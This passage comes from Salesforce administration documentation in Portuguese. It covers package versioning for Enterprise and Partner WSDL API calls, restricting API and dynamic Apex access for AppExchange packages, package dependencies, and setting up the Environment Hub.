



# <span id="page-5373-0"></span>Modificando campos personalizados depois do lançamento de um pacote

As alterações a seguir são permitidas para personalizar campos em um pacote, depois que ele é lançado.

- **•** A extensão do campo de texto pode ser aumentada ou diminuída.
- **•** O número de dígitos à esquerda ou à direita do ponto decimal em um campo numérico pode ser aumentado ou diminuído.
- <span id="page-5373-1"></span>**•** Os campos obrigatórios podem ser convertidos em opcionais e vice-versa. Se houver uma exigência de valor padrão para um campo, tal restrição poderá ser eliminada e vice-versa.

# Configurando versões do pacote padrão para chamadas da API

Versão do pacote é um número que identifica o conjunto de componentes carregados em um pacote. O número da versão tem o formato *majorNumber.minorNumber.patchNumber* (por exemplo, 2.1.3). Os números maiores e menores aumentam para um valor escolhido em toda versão principal. O *patchNumber* é gerado e atualizado apenas para a versão do patch. Os editores podem usar as versões do pacote para evoluírem os componentes nos pacotes gerenciados com suavidade, lançando versões subseqüentes do pacote sem romper as integrações existentes com clientes usando o pacote.

As versões do pacote padrão para as chamadas da API fornecem configurações de fallback caso as versões do pacote não sejam fornecidas por uma chamada da API. Como vários clientes da API não incluem informações da versão do pacote, as configurações padrão mantêm o comportamento existente para esses clientes.

Você pode especificar as versões do pacote padrão para as chamadas da API empresarial e da API do parceiro. O Enterprise WSDL é voltado a clientes que querem construir uma integração somente com sua organização do Salesforce. Trata-se de uma linguagem com identificação de tipos forte, o que significa que as chamadas operam em objetos e campos com tipos de dados específicos, como int e string. O Partner WSDL é voltado para clientes, parceiros e ISVs que querem construir uma integração que possa funcionar através de várias organizações do Salesforce,

independentemente de seus objetos ou campos personalizados. A identificação de tipos é fraca, o que significa que as chamadas operam em pares de nome-valor dos nomes de campo e valores, em vez de tipos de dados específicos.

É preciso associar o Enterprise WSDL com versões específicas do pacote para manter o comportamento existente para clientes. Existem opções para configurar as ligações da versão do pacote para uma chamada da API a partir de aplicativos de clientes usando Enterprise WSDL ou Partner WSDL. As informações da versão do pacote para as chamadas da API emitidas por um aplicativo cliente com base no Enterprise WSDL são determinadas pela primeira correspondência nas configurações a seguir.

**1.** O cabeçalho SOAP PackageVersionHeader.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Developer** Edition

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para configurar versões do pacote padrão para chamadas da API:

**•** "Personalizar aplicativo"

#### Empacotar e distribuir aplicativos

- **2.** O ponto final SOAP contém um URL com um formato de *serverName*/services/Soap/c/*api\_version/ID*, onde *api\_version* é a versão da API, como 36.0 e *ID* codifica as seleções da versão do seu pacote quando o Enterprise WSDL foi gerado.
- **3.** As configurações da versão do pacote empresarial padrão.

O Partner WSDL é mais flexível, pois é usada para integração com várias organizações. Se você escolher a opção Não especificado para uma versão do pacote ao configurar as versões do pacote parceiro padrão, o comportamento será definido pela versão do pacote instalada mais recentemente. Isso significa que o comportamento dos componentes do pacote, como um acionador do Apex, pode mudar quando o pacote for atualizado, e essa atualização causa um impacto imediato na integração. Os assinantes podem querer selecionar uma versão específica de um pacote instalado para todas as chamadas de API do parceiro de aplicativos de clientes, para garantir que as instalações subseqüentes das versões do pacote não afetem as integrações existentes.

As informações da versão do pacote para as chamadas de API do parceiro é determinada pela primeira correspondência nas configurações a seguir.

- **1.** O cabeçalho SOAP PackageVersionHeader.
- **2.** Uma chamada da API de uma página do Visualforce usa as versões do pacote definidas para a página do Visualforce.
- **3.** As configurações da versão do pacote do parceiro padrão.

Para configurar versões do pacote padrão para chamadas da API:

- **1.** Em Configuração, insira *API* na caixa Busca rápida e selecione **API**.
- **2.** Clique em **Definir configurações da versão do pacote empresarial** ou em **Definir configurações da versão do pacote do parceiro**. Esses links só estarão disponíveis se você tiver pelo menos um pacote gerenciado instalado na sua organização.
- **3.** Selecione uma Versão do pacote para cada um de seus pacotes gerenciados instalados. Se você não tiver certeza qual versão de pacote deve ser selecionada, deixe a seleção padrão.
- <span id="page-5374-0"></span>**4.** Clique em **Salvar**.
- Nota: Instalar uma nova versão de um pacote na sua organização não afeta as configurações padrão atuais.

# Sobre a API e o acesso ao Apex dinâmico nos pacotes

Os componentes do ApexPackage têm acesso via Apex dinâmico e a API para objetos padrão e personalizados na organização em que estão instalados. Os desenvolvedores de pacotes do Force.com AppExchange destinados a clientes externos (também denominados desenvolvedores ou parceiros de terceiros) podem restringir esse acesso. O acesso mais restrito torna os pacotes mais seguros para que os administradores façam a instalação. Além disso, os administradores que instalam esses pacotes podem restringir o acesso após a instalação para aumentar a segurança (mesmo que os desenvolvedores do pacote não tenham feito isso).

Acesso da API é uma configuração de pacote que controla o acesso ao Apex dinâmico e ao API que os s-controls e outros componentes do pacote têm sobre os objetos padrão e personalizados. A configuração é exibida tanto para o desenvolvedor como para o instalador na página de detalhes do pacote. Com essa configuração:

- **•** O desenvolvedor de um pacote do AppExchange pode restringir o acesso da API de um pacote antes de carregá-lo para o Force.com AppExchange. Uma vez restritos, os componentes do pacote recebem sessões do Apex e da API às quais eles estão restritos para objetos personalizados no pacote. O desenvolvedor também pode ativar o acesso a objetos padrão específicos e a quaisquer objetos personalizados nos outros pacotes do qual esse pacote dependa.
- **•** O instalador de um pacote pode aceitar ou rejeitar privilégios de acesso ao pacote ao instalar o pacote em sua organização.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

**•** Depois da instalação, um administrador pode alterar o acesso ao Apex e API de um pacote a qualquer momento. O instalador também pode ativar o acesso em objetos adicionais, como objetos personalizados criados na organização do instalador ou objetos instalados por pacotes não relacionados.

Existem duas opções possíveis para a configuração do Acesso da API:

- **•** O padrão Sem restrição, que dá aos componentes do pacote o mesmo acesso da API a objetos padrão que o usuário conectado quando o componente envia uma solicitação à API. O Apex é executado no modo do sistema. O acesso sem restrição dá acesso de leitura do Apex a todos os objetos padrão e personalizados.
- **•** Restrito, que permite ao administrador selecionar quais objetos padrão podem ser acessados pelos componentes do pacote. Além disso, os componentes de pacotes restritos só podem acessar objetos personalizados no pacote atual se o usuário tiver permissões de objeto que forneçam acesso a ales.

### <span id="page-5375-0"></span>Considerações sobre a API e o acesso ao Apex dinâmico nos pacotes

Por padrão, o Apex dinâmico só pode acessar os componentes com os quais o código está empacotado. Para fornecer acesso aos objetos padrão não incluídos no pacote, o desenvolvedor precisa configurar o Acesso da API.

- **1.** Em Configuração, insira *Pacotes* na caixa Busca rápida e selecione **Pacotes**.
- **2.** Selecione o pacote que contém um Apex dinâmico que precisa de acesso a objetos padrão na organização de instalação.
- **3.** Na lista relacionada Detalhe do pacote, clique em **Ativar restrições** ou em Restrito, o que estiver disponível.
- **4.** Defina o nível de acesso (Ler, Criar, Editar, Excluir) para os objetos padrão que o Apex dinâmico pode acessar.
- **5.** Clique em **Salvar**.

A opção Restrito para a configuração do Acesso da API em um pacote afeta o seguinte:

- **•** O acesso ao API em um pacote substitui as seguintes permissões do usuário:
	- **–** Autor Apex
	- **–** Personalizar aplicativo
	- **–** Editar modelos HTML
	- **–** Editar campos somente leitura
	- **–** Gerenciar cobrança
	- **–** Gerenciar call centers
	- **–** Gerenciar categorias
	- **–** Gerenciar tipos de relatório personalizados
	- **–** Gerenciar painéis
	- **–** Gerenciar papéis timbrados
	- **–** Gerenciar licenças de pacote
	- **–** Gerenciar documentos públicos
	- **–** Gerenciar modos de exibição de lista pública
	- **–** Gerenciar relatórios públicos
	- **–** Gerenciar modelos públicos
	- **–** Gerenciar usuários
	- **–** Transferir registro
	- **–** Usar Assistentes de reatribuição de equipes
	- **–** Exibir configuração
- **–** Dados de exportação semanais
- **•** Se os acessos de Leitura, Criação, Edição e Exclusão não forem selecionados na configuração de acesso da API, os usuários não terão acesso a esses objetos a partir dos componentes do pacote, mesmo se o usuário tiver as permissões "Modificar todos os dados" e "Exibir todos os dados".
- **•** Um pacote com acesso Restrito à API não pode criar novos usuários.
- **•** O Salesforce nega o acesso a serviços da Web e solicitações executeanonymous de um pacote do AppExchange com acesso da API Restrito.

As seguintes considerações também se aplicam ao acesso da API em pacotes:

- **•** As regras de fluxo de trabalho e os acionadores do Apex são acionados independentemente do acesso da API em um pacote.
- **•** Se o componente fizer parte de mais de um pacote na organização, o acesso da API será irrestrito para o componente em todos os pacotes da organização, independentemente da configuração de acesso.
- **•** Se o Salesforce incluir um novo objeto padrão depois que você selecionar o acesso restrito para um pacote, o acesso ao novo objeto padrão não será concedido automaticamente. Você deverá modificar a configuração de acesso restrito para incluir o novo objeto padrão.
- **•** Quando você atualiza um pacote, as alterações no acesso da API são ignoradas mesmo se tiverem sido especificadas pelo desenvolvedor. Isso garante total controle ao administrador que está instalando a atualização. Os instaladores devem examinar cuidadosamente as alterações no pacote de acesso em cada atualização durante a instalação e observar todas as alterações aceitáveis. Como essas alterações são ignoradas, o administrador deve aplicar manualmente qualquer alteração aceitável após a instalação da atualização.
- **•** Os S-controls são atendidos pelo Salesforce e apresentados inline no Salesforce. Como a integração é total, há várias maneiras de um s-control em um pacote instalado nivelar seus privilégios com os privilégios totais do usuário. Para proteger a segurança das organizações que instalam pacotes, os s-controls têm os seguintes limites:
	- **–** Para os pacotes que você está desenvolvendo (isto é, não instalados a partir do AppExchange), é possível adicionar apenas s-controls aos pacotes com o acesso padrão Irrestrito da API. Se o pacote tiver um s-control, você não poderá ativar o acesso Restrito da API.
	- **–** Para os pacotes já instalados, você pode ativar as restrições de acesso mesmo que eles tenham s-controls. Entretanto, as restrições de acesso apenas oferecem uma proteção limitada aos s-controls. O Salesforce considera recomendável ter conhecimento de JavaScript sobre s-controls antes de contar com a restrição de acesso para a segurança de s-control.
	- **–** Se um pacote instalado tiver acesso Restrito da API, as atualizações terão sucesso somente se a versão atualizada não tiver nenhum s-control. Se houver s-controls na versão atualizada, será necessário alterar o pacote instalado para o acesso Irrestrito da API.

#### CONSULTE TAMBÉM:

[Instalar um pacote](#page-1106-0) [Configurando pacotes instalados](#page-1109-0)

# <span id="page-5377-0"></span>Gerenciar acesso da API e do Apex dinâmico em pacotes

Acesso da API é uma configuração de pacote que controla o acesso ao Apex dinâmico e ao API que os s-controls e outros componentes do pacote têm sobre os objetos padrão e personalizados. A configuração é exibida tanto para o desenvolvedor como para o instalador na página de detalhes do pacote. Com essa configuração:

- **•** O desenvolvedor de um pacote do AppExchange pode restringir o acesso da API de um pacote antes de carregá-lo para o Force.com AppExchange. Uma vez restritos, os componentes do pacote recebem sessões do Apex e da API às quais eles estão restritos para objetos personalizados no pacote. O desenvolvedor também pode ativar o acesso a objetos padrão específicos e a quaisquer objetos personalizados nos outros pacotes do qual esse pacote dependa.
- **•** O instalador de um pacote pode aceitar ou rejeitar privilégios de acesso ao pacote ao instalar o pacote em sua organização.
- **•** Depois da instalação, um administrador pode alterar o acesso ao Apex e API de um pacote a qualquer momento. O instalador também pode ativar o acesso em objetos adicionais, como objetos personalizados criados na organização do instalador ou objetos instalados por pacotes não relacionados.

# Configurando a API e Acesso dinâmico ao Apex nos pacotes

Para alterar os privilégios de acesso em um pacote criado por você ou alguém da sua organização:

- **1.** Em Configuração, insira *Pacotes* na caixa Busca rápida e selecione **Pacotes**.
- **2.** Selecione um pacote.
- **3.** O campo Acesso à API exibe a configuração atual, Restrita ou Sem restrição, e um link para **Ativar restrições** ou **Desativar restrições**. Se os acessos de Leitura, Criação, Edição e Exclusão não forem selecionados na configuração de acesso da API, os usuários não terão acesso a esses objetos a partir dos componentes do pacote, mesmo se o usuário tiver as permissões "Modificar todos os dados" e "Exibir todos os dados".

Use o campo Acesso à API para:

#### **Ativar restrições**

Essa opção está disponível somente se a configuração atual for Sem restrição. Selecione essa opção para especificar o acesso ao Apex dinâmico e à API dos componentes do pacote a objetos padrão na organização do instalador. Quando essa opção é selecionada, a lista de Permissões de objetos estendida é exibida. Marque as caixas de seleção Ler, Criar, Editar ou Excluir para ativar o acesso de cada objeto da lista. Essa seleção é desativada em algumas situações. Quando terminar, clique em **Salvar**. Para obter mais informações sobre a seleção de Restrito, incluindo informações sobre quando essa opção está desativada, consulte [Considerações sobre o acesso da API e Apex dinâmico em pacotes](#page-5375-0) na página 5370.

#### **Desativar restrições**

Essa opção está disponível somente se a configuração atual for Restrito. Selecione essa opção se não desejar restringir os privilégios de acesso do Apex e da API que os componentes do pacote têm a objetos padrão. Esta opção dá a todos os componentes do pacote o mesmo acesso à API que para o usuário que está logado. Por exemplo, se o usuário puder acessar as contas, então uma classe do Apex no pacote que acessa as contas teria sucesso ao ser acionado por esse usuário.

#### **Restrito**

Clique nesse link se já tiver restringido o acesso à API e desejar editar as restrições.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para editar a API e o acesso dinâmico ao Apex para um pacote que você criou ou instalou:

**•** "Criar pacotes do AppExchange"

Para aceitar ou rejeitar o acesso da API em o acesso dinâmico ao Apex um pacote como parte da instalação:

**•** "Fazer download de pacotes do AppExchange"

### Aceitando ou rejeitando privilégios de acesso da API e Apex dinâmico após a instalação

Para aceitar ou rejeitar privilégios de acesso da API e Apex dinâmico em um pacote que está sendo instalado:

- **•** Inicia o processo de instalação no Force.com AppExchange.
- **•** Em **Aprovar acesso da API**, aceite clicando em **Avançar** ou rejeite clicando em **Cancelar**. Conclua as etapas de instalação se não tiver cancelado.

### Alterando privilégios de acesso da API e Apex dinâmico após a instalação

Para editar privilégios de acesso da API e Apex dinâmico do pacote depois ter instalar um pacote:

- **1.** Em Configuração, insira *Pacotes instalados* na caixa Busca rápida e selecione **Pacotes instalados**.
- **2.** Clique no nome do pacote que deseja editar.
- **3.** O campo Acesso à API exibe a configuração atual, Restrita ou Sem restrição, e um link para **Ativar restrições** ou **Desativar restrições**. Se os acessos de Leitura, Criação, Edição e Exclusão não forem selecionados na configuração de acesso da API, os usuários não terão acesso a esses objetos a partir dos componentes do pacote, mesmo se o usuário tiver as permissões "Modificar todos os dados" e "Exibir todos os dados".

Use o campo Acesso à API para:

#### **Ativar restrições**

Essa opção está disponível somente se a configuração atual for Sem restrição. Selecione essa opção para especificar o acesso ao Apex dinâmico e à API dos componentes do pacote a objetos padrão na organização do instalador. Quando essa opção é selecionada, a lista de Permissões de objetos estendida é exibida. Marque as caixas de seleção Ler, Criar, Editar ou Excluir para ativar o acesso de cada objeto da lista. Essa seleção é desativada em algumas situações. Quando terminar, clique em **Salvar**. Para obter mais informações sobre a seleção de Restrito, incluindo informações sobre quando essa opção está desativada, consulte [Considerações sobre o acesso da API e Apex dinâmico em pacotes](#page-5375-0) na página 5370.

#### **Desativar restrições**

Essa opção está disponível somente se a configuração atual for Restrito. Selecione essa opção se não desejar restringir os privilégios de acesso do Apex e da API que os componentes do pacote têm a objetos padrão. Esta opção dá a todos os componentes do pacote o mesmo acesso à API que para o usuário que está logado. Por exemplo, se o usuário puder acessar as contas, então uma classe do Apex no pacote que acessa as contas teria sucesso ao ser acionado por esse usuário.

#### **Restrito**

Clique nesse link se já tiver restringido o acesso à API e desejar editar as restrições.

# <span id="page-5379-0"></span>Gerando um Enterprise WSDL com pacotes gerenciados

Se você estiver fazendo download de um Enterprise WSDL e tiver pacotes gerenciados instalados na sua organização, será preciso executar uma etapa extra para selecionar a versão de cada pacote instalado, de forma a incluí-lo no WSDL gerado.O Enterprise WSDL é uma linguagem com identificação de tipos forte que contém objetos e campos com tipos de dados específicos, como int e string.

Versão do pacote é um número que identifica o conjunto de componentes carregados em um pacote. O número da versão tem o formato *majorNumber.minorNumber.patchNumber* (por exemplo, 2.1.3). Os números maiores e menores aumentam para um valor escolhido em toda versão principal. O *patchNumber* é gerado e atualizado apenas para a versão do patch. Os editores podem usar as versões do pacote para evoluírem os componentes nos pacotes gerenciados com suavidade, lançando versões subseqüentes do pacote sem romper as integrações existentes com clientes usando o pacote. Um assinante pode selecionar uma versão de pacote para cada pacote gerenciado instalado, de forma a permitir que o cliente da API continue a funcionar com um comportamento específico e conhecido, mesmo ao instalarem versões subseqüentes de um pacote. Como a versão de cada pacote pode ter variações na composição de seus objetos e campos, é preciso selecionar uma versão específica quando você gerar o WSDL com uma linguagem com identificação de tipos forte.

Para fazer download de um Enterprise WSDL quando você tiver pacotes gerenciados instalados:

- **1.** Em Configuração, insira *API* na caixa Busca rápida e selecione **API**.
- **2.** Clique em **Gerar Enterprise WSDL**.
- **3.** Selecione a Versão do pacote para cada um de seus pacotes gerenciados instalados. Se você não tiver certeza qual versão de pacote deve ser selecionada, deixe a seleção padrão, que é a versão mais recente do pacote.
- **4.** Clique em **Gerar**.
- **5.** Use o menu **Arquivo** no seu navegador para salvar o WSDL no seu computador.
- **6.** Em seu computador, importe a cópia local do documento WSDL em seu ambiente de desenvolvimento.

Observe o seguinte no seu Enterprise WSDL gerado:

- **•** Todas as seleções da versão do pacote gerenciado estão incluídas em um comentário no topo do WSDL.
- **•** O WSDL gerado contém os objetos e campos de sua organização, incluindo aqueles disponíveis nas versões selecionadas de cada pacote instalado. Se um campo ou objeto for adicionado em uma versão posterior do pacote, será preciso gerar o Enterprise WSDL com essa versão do pacote para que ela funcione com o objeto ou campo na integração da API.
- **•** O ponto final SOAP no final do WSDL contém um URL com um formato de *serverName*/services/Soap/c/*api\_version/ID*, onde *api\_version* é a versão da API, como 36.0, e *ID* codifica as seleções da versão do seu pacote quando você se comunica com o Salesforce.

Também é possível selecionar as versões de pacotes padrão para Enterprise WSDL, sem precisar baixar um WSDL da página API em Configuração. As versões do pacote padrão para as chamadas da API fornecem configurações de fallback caso as versões do pacote não sejam fornecidas por uma chamada da API. Como vários clientes da API não incluem informações da versão do pacote, as configurações padrão mantêm o comportamento existente para esses clientes.

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para fazer download do WSDL:

**•** "Personalizar aplicativo"

# <span id="page-5380-0"></span>Noções básicas sobre dependências

Dependências de pacote são criadas quando um componente faz referência a outro componente, permissão ou preferência que é exigido para que o componente seja válido. O Force.com rastreia determinadas dependências, inclusive:

- **•** Dependências organizacionais, como se multimoedas ou campanhas estiverem ativadas
- **•** Dependências específicas do componente, como determinados tipos de registro ou divisões existirem
- **•** Referências a objetos ou campos padrão e personalizados

Pacotes, classes do Apex, acionadores do Apex, componentes do Visualforce e páginas do Visualforce, podem ter dependências em componentes de uma organização. Essas dependências são registradas na página Mostrar dependências.

As dependências são importantes para os pacotes, pois qualquer dependência em um componente de pacote é considerada como sendo de todo o pacote.

Nota: A organização de instalação deve atender a todos os requisitos de dependência relacionados na página Mostrar dependências; caso contrário, haverá falha na instalação. Por exemplo, a organização de instalação deve ter divisões ativadas para instalar um pacote que faça referência às divisões.

As dependências são importantes para as classes ou acionadores do Apex, já que todo componente do qual uma classe ou um acionador depende deve ser incluído na classe ou acionador quando o código é implantado ou inserido no pacote.

Além das dependências, o escopo operacional também aparece na página Mostrar dependências. O escopo operacional é uma tabela que relaciona todas as operações de linguagem de manipulação de dados (DML, data manipulation language), como insert ou merge, que o Apex executa em determinado objeto. É possível usar o escopo operacional na instalação de um aplicativo para determinar a extensão total das operações de banco de dados desse aplicativo.

Para exibir as dependências e o escopo operacional de um pacote, a classe do Apex, o acionador do Apex ou a página do Visualforce:

**1.** Navegue até o componente apropriado em Configuração:

- **•** Para pacotes, insira *Pacotes* na caixa Busca rápida e selecione **Pacotes**.
- **•** Para classes do Apex, insira *Classes do Apex* na caixa Busca rápida, em seguida, selecione **Classes do Apex**.
- **•** Para acionadores do Apex, nas configurações de gerenciamento para o objeto apropriado, acesse Acionadores.
- **•** Para páginas do Visualforce, insira *Páginas do Visualforce* na caixa Busca rápida e selecione **Páginas do Visualforce**.
- **2.** Selecione o nome do componente.
- **3.** Clique em **Exibir dependências** para um pacote, ou **Mostrar dependências** para todos os outros componentes, a fim de visualizar uma lista de objetos que dependem do componente selecionado.

Se uma lista de objetos dependentes for exibida, clique em **Campos** para acessar os detalhes de campo do escopo operacional. Os detalhes de campo incluem informações, como por exemplo se o campo foi atualizado pelo Apex. Para obter mais informações, consulte [Escopo operacional do campo](#page-5117-0) na página 5112.

Pacotes, códigos do Apex e páginas do Visualforce podem ser dependentes em vários componentes, incluindo, sem a eles se limitar, os seguintes:

**•** Definições de campo personalizado

# **EDIÇÕES**

Disponível em: Salesforce Classic

Os pacotes do AppExchange e o Visualforce estão disponíveis em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Apex disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para carregar pacotes:

**•** "Carregar pacotes do AppExchange"

Para exibir as dependências do Apex:

**•** "Apex do autor"

Para exibir as dependências do Visualforce:

**•** "Modo de desenvolvimento"

- **•** Fórmulas de validação
- **•** Relatórios
- **•** Tipos de registro
- **•** Apex
- **•** Páginas e componentes do Visualforce

Por exemplo, se uma página do Visualforce incluir uma referência a um campo multimoedas, como {!contract.ISO\_code}, essa página do Visualforce terá uma dependência sobre multimoedas. Se o pacote tiver essa página do Visualforce, também terá uma dependência sobre multimoedas. Qualquer organização que queira instalar esse pacote deverá ter a opção multimoedas ativada.

#### CONSULTE TAMBÉM:

[Preparar seus aplicativos para distribuição](#page-5398-0) [Gerenciar versões](#page-5411-0) [Publicar atualizações em pacotes gerenciados](#page-5410-0) [Publicando extensões em pacotes gerenciados](#page-5409-0) [Escopo operacional do campo](#page-5117-0)

# <span id="page-5381-0"></span>Hub do ambiente

O Hub de ambiente permite conectar, criar, exibir e efetuar login em organizações do Salesforce a partir de um único local. Se a sua empresa tiver vários ambientes para desenvolvimento, teste e avaliações, o Hub de ambiente permitirá que você simplifique sua abordagem de gerenciamento da organização.

No Hub de ambiente, é possível:

- **•** Conecte organizações existentes ao hub com a descoberta automática de organizações relacionadas.
- **•** Crie organizações Standard e Partner Edition para desenvolvimento, teste e avaliações.
- **•** Visualize e filtre membros do hub com base nos critérios que você escolher, como edição, data de criação, instância, origem e status de SSO.
- **•** Crie mapeamentos de usuário de login único (SSO) para facilitar o acesso de login aos membros do hub.

Cada organização membro do hub corresponde a um objeto EnvironmentHubMember. Como EnvironmentHubMember é um objeto padrão, semelhante a Contas ou Contatos, você pode usar a plataforma para estender ou modificar o Hub de ambiente programaticamente. Por exemplo, você pode criar campos personalizados, configurar regras de fluxo de trabalho ou definir mapeamentos de usuário e ativar o SSO usando a API para qualquer organização membro do hub.

#### [Introdução ao Hub de ambiente](#page-5382-0)

Configure o Hub de ambiente de modo que os usuários na sua empresa possam acessar o aplicativo para criar e gerenciar organizações membro. Então ative Meu domínio para poder conectar organizações existentes ao hub e criar mapeamentos de usuário de SSO.

#### [Gerenciar organizações no Hub de ambiente](#page-5385-0)

Você pode gerenciar todas as suas organizações do Salesforce a partir de um único local conectando-as ao Hub de ambiente. Também é possível criar organizações usando modelos do Salesforce para fins de desenvolvimento, teste e avaliação.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

#### Empacotar e distribuir aplicativos

#### [Login único no Hub de ambiente](#page-5386-0)

Para desenvolver, testar e implantar aplicativos, é necessário alternar entre vários ambientes do Salesforce e fornecer credenciais de login a cada vez. O login único (SSO) simplifica esse processo, permitindo que um usuário do Hub de ambiente efetue login nas organizações membro sem precisar se autenticar novamente. Você pode configurar o SSO definindo mapeamentos de usuário manualmente, usando IDs de federação ou criando uma fórmula.

#### [Práticas recomendadas para o Hub de ambiente](#page-5389-0)

Siga estas diretrizes e práticas recomendadas ao usar o Hub de ambiente.

# <span id="page-5382-0"></span>Introdução ao Hub de ambiente

Configure o Hub de ambiente de modo que os usuários na sua empresa possam acessar o aplicativo para criar e gerenciar organizações membro. Então ative Meu domínio para poder conectar organizações existentes ao hub e criar mapeamentos de usuário de SSO.

#### [Configurar o Hub de ambiente](#page-5382-1)

Ative o Hub de ambiente na sua organização e então configure-o para dar acesso a outros usuários.

#### [Ativar Meu domínio para o Hub de ambiente](#page-5384-0)

<span id="page-5382-1"></span>Meu domínio é necessário para conectar organizações existentes ao Hub de ambiente e criar mapeamentos de usuário SSO; portanto, ative Meu domínio na organização em que o Hub de ambiente está instalado.

### Configurar o Hub de ambiente

Ative o Hub de ambiente na sua organização e então configure-o para dar acesso a outros usuários.

- **1.** Entre em contato com a Salesforce para ativar o Hub de ambiente na sua organização. Se você for um parceiro ISV, poderá ignorar esta etapa. O Hub de ambiente já estará instalado na sua Organização de negócios parceira.
- **2.** Efetue login na organização em que o Hub de ambiente está ativado e vá para Configuração.
- **3.** Atribua aos usuários acesso a recursos no Hub de ambiente.
	- **a.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
	- **b.** Crie um perfil ou edite um existente.
	- **c.** Edite as configurações do perfil.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para configurar o Hub de ambiente:

**•** "Gerenciar o Hub de ambiente"

